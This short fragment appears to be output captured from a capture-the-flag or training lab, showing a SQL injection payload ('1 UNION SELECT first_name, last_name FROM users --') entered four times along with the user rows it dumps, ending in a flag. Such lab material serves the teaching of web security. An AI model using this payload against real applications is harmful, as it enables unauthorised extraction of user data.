 ID: 1 UNION SELECT first_name, last_name FROM users --
First name: one
Surname : me
ID: 1 UNION SELECT first_name, last_name FROM users --
First name: two
Surname : me
ID: 1 UNION SELECT first_name, last_name FROM users --
First name: three
Surname : me
ID: 1 UNION SELECT first_name, last_name FROM users --
First name: Flag
Surname : GetThe